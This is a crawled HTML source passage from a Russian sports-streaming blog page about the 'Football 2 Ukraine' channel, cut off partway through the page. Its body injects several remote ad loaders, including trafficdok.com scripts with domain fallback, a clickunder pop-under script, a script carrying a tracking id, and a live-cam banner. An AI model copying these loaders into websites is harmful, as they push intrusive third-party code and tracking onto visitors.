

--- FILE ---
content_type: text/html
request_url: http://www.allsport-tv.ru/2020/398/football-2-ua.html
body_size: 14114
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='ru' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/3597120983-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='6aa51827572bbc0c' name='yandex-verification'/>
<meta content='vgETo6YUhzdO1NLP2nDAJxDwvgfDD_Ex6CHZt7i3k8I' name='google-site-verification'/>
<meta content='a3ca3fdbfac56ed6' name='yandex-verification'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.allsport-tv.ru/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.allsport-tv.ru/2020/398/football-2-ua.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Sport TV - Atom" href="https://www.allsport-tv.ru/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Sport TV - RSS" href="https://www.allsport-tv.ru/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Sport TV - Atom" href="https://www.blogger.com/feeds/585930112419948989/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Sport TV - Atom" href="https://www.allsport-tv.ru/feeds/4159736643243574280/comments/default" />
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3095134620-ieretrofit.js"></script>
<![endif]-->
<link href='https://1.bp.blogspot.com/-7toYGTTpdmw/XhMMPw2gkRI/AAAAAAAAABE/fV-GmoUO3O4aOf1kY3NwhFy48MjLxciZACLcBGAsYHQ/s1600/276761_mat4_1.jpg' rel='image_src'/>
<meta content='https://www.allsport-tv.ru/2020/398/football-2-ua.html' property='og:url'/>
<meta content='Смотреть Канал Футбол 2 Украина Онлайн' property='og:title'/>
<meta content='Телеканал «Футбол 2 Украина» — первый специализированный телеканал в Украине для широкой аудитории болельщиков, посвященный исключительно футбольной тематике. Главная напра...' property='og:description'/>
<meta content='https://1.bp.blogspot.com/-7toYGTTpdmw/XhMMPw2gkRI/AAAAAAAAABE/fV-GmoUO3O4aOf1kY3NwhFy48MjLxciZACLcBGAsYHQ/w1200-h630-p-k-no-nu/276761_mat4_1.jpg' property='og:image'/>
<!--[if IE]> <script> (function() { var html5 = ("abbr,article,aside,audio,canvas,datalist,details," + "figure,footer,header,hgroup,mark,menu,meter,nav,output," + "progress,section,time,video").split(','); for (var i = 0; i < html5.length; i++) { document.createElement(html5[i]); } try { document.execCommand('BackgroundImageCache', false, true); } catch(e) {} })(); </script> <![endif]-->
<title>Смотреть Канал Футбол 2 Украина Онлайн Прямой Эфир</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h3.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#000000"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
<Variable name="date.header.font" description="Text Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#000000"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#f0f0f0"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="rgba(0, 0, 0, 0)" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px" min="0" max="100px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px" min="0" max="100px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px" min="0" max="100px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0" min="0" max="10px"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px" min="0" max="100px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px" min="0" max="100px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" min="0" max="100px"/>
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" min="0" max="100px"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px" min="0" max="100px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px" min="0" max="10px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px" min="0" max="10px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px" min="0" max="100px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px" min="0" max="100px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0" min="0" max="10px"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal bold 12px Verdana, Geneva, sans-serif;
color: #000000;
background: rgba(0, 0, 0, 0) none no-repeat scroll center center;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #2d25ce;
}
a:visited {
text-decoration:none;
color: #393ec9;
}
a:hover {
text-decoration:underline;
color: #393ec9;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: rgba(77, 77, 77, 0) none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: italic bold 60px 'Courier New', Courier, FreeMono, monospace;
color: #000000;
text-shadow: -1px -1px 1px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #000000;
}
.Header .description {
font-size: 140%;
color: #000000;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 1px solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #f7f7f7 url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal Bold 30px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #F57C00;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #f0f0f0;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #f0f0f0;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #f0f0f0;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #f0f0f0;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #000000;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #F57C00;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: rgba(77, 77, 77, 0);
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h3.post-title, .comments h4 {
font: normal bold 20px Verdana, Geneva, sans-serif;
margin: .75em 0 0;
text-align:center;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #f0f0f0;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #737373;
background-color: #fbfbfb;
border-bottom: 1px solid #f0f0f0;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #f0f0f0;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #f0f0f0;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #9f9f9f;
border-bottom: 1px solid #9f9f9f;
}
.comments .comment-thread.inline-thread {
background-color: #fbfbfb;
}
.comments .continue {
border-top: 2px solid #9f9f9f;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #f0f0f0;
}
.blog-pager {
background: transparent none no-repeat scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #000000;
}
.mobile-link-button {
background-color: #2d25ce;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #f0f0f0;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1040px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1040px;
max-width: 1040px;
_width: 1040px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 280px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 280px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("280px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 280px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 280px;
margin-right: -280px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=585930112419948989&amp;zx=513846ed-edf2-4fc9-acf3-6e54f81b85d7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=585930112419948989&amp;zx=513846ed-edf2-4fc9-acf3-6e54f81b85d7' rel='stylesheet'/></noscript>

</head>
<body class='loading'>
<div id='oimcWXPIm'></div>
<script>
  (function(w,d,o,g,r,a,m){
    w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
    function e(b,w,r){if(w[r+'h']=b.pop()){
        a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
        a.src='//cdn.'+w[r+'h']+'/libs/b.js';a.onerror=function(){e(g,w,r)};p.parentNode.insertBefore(a,p)
    }}if(!w.ABN){e(g,w,r)};w[r]('oimcWXPIm',{id:1553187440})
  })(window,document,'script',['trafficdok.com'],'ABNS');
</script>
<script>
  (function(w,d,o,g,r,a,m){
    d.write('<div id='&#39;+(cid=(Math.random()*1e17).toString(36))+&#39;'></div>');
    w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
    function e(b,w,r){if(w[r+'h']=b.pop()){
        a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
        a.src='//cdn.'+w[r+'h']+'/libs/b.js';a.onerror=function(){e(g,w,r)};p.parentNode.insertBefore(a,p)
    }}if(!w.ABN){e(g,w,r)};w[r](cid,{id:1233571305})
  })(window,document,'script',['trafficdok.com'],'ABNS');
</script>


<script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1725150482,domain:w[r+'h']});
    })(window,document,'script',['trafficdok.com'],'ABNS');
</script>

<div id='zone_1694603406'></div>
<script>
    (function(w,d,o,g,r,a,m){
        var cid='zone_1694603406';
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1694603406,domain:w[r+'h']});
    })(window,document,'script',['trafficdok.com'],'ABNS');
</script>

<script type='text/javascript' src='https://myroledance.com/services/?id=141529'></script>

<script type='text/javascript' data-cfasync='false'>
	let e21fc6c87a_cnt = 0;
	let e21fc6c87a_interval = setInterval(function(){
		if (typeof e21fc6c87a_country !== 'undefined') {
			clearInterval(e21fc6c87a_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e21fc6c87a_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e21fc6c87a_domain + '/' + e21fc6c87a_path + '/' + e21fc6c87a_file + '.js?23584&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e21fc6c87a_cnt += 1;
			if (e21fc6c87a_cnt >= 60) {
				clearInterval(e21fc6c87a_interval);
			}
		}
	}, 500);
</script>



	<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://covivado.club/clickunder/?sid=88259&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code -->
<script src="https://bcprm.com/promo.php?type=sticky_banner&c=758048&lang=&sb%5Btop%5D=0&sb%5Bleft%5D=100&sb%5Bsize%5D=160x160&sb%5Btype_content%5D=live&sb%5Bmodel_zone%5D=free&sb%5Blanding%5D=chat&sb%5Bshow_logo%5D=1&sb%5Bshow_status%5D=1&sb%5Bautoupdate%5D=1&sb%5Btop_models%5D=1&sb%5Bmodels_by_geo%5D=0&sb%5Blogo_color%5D=%23ffffff&sb%5Blogo_bg_color%5D=%23ff266b"></script>
	

<div class='navbar no-items section' id='navbar' name='Панель навигации'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Заголовок'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.allsport-tv.ru/'>
Sport TV
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Смотри Спортивные Каналы Онлайн только на www.allsport-tv.ru дальше можешь не искать...</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Поперечный столбец'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>


<div class='tabs section' id='crosscol-overflow' name='Cross-Column 2'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Спорт ТВ!!! одним нажатием: устанавливайте приложение SPORT-TV!</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.allsport-tv.ru/2021/01/SPORT-TV.html'>Спорт ТВ!!! одним нажатием: устанавливайте приложение SPORT-TV!</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>



<script>
  (function(w,d,o,g,r,a,m){
    d.write('<div id="'+(cid=(Math.random()*1e17).toString(36))+'"></div>');
    w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
    function e(b,w,r){if(w[r+'h']=b.pop()){
        a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
        a.src='//cdn.'+w[r+'h']+'/libs/b.js';a.onerror=function(){e(g,w,r)};p.parentNode.insertBefore(a,p)
    }}if(!w.ABN){e(g,w,r)};w[r](cid,{id:1233571305})
  })(window,document,'script',['trafficdok.com'],'ABNS');
</script>
</div>
<div class='clear'></div>
<span class='widget-item-control'>
<span class='item-control blog-admin'>
<a class='quickedit' href='//www.blogger.com/rearrange?blogID=585930112419948989&widgetType=HTML&widgetId=HTML8&action=editWidget&sectionId=crosscol' onclick='return _WidgetManager._PopupConfig(document.getElementById("HTML8"));' rel='nofollow' target='configHTML8' title='Изменить'>
<img alt='' height='18' src='https://resources.blogblog.com/img/icon18_wrench_allbkg.png' width='18'/>
</a>
</span>
</span>
<div class='clear'></div>
</div></div>
<div class='tabs section' id='crosscol-overflow' name='Cross-Column 2'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>recl</h2>
<div class='widget-content'>


</div>
	
	
</div>
<div class='clear'></div>
<span class='widget-item-control'>
<span class='item-control blog-admin'>
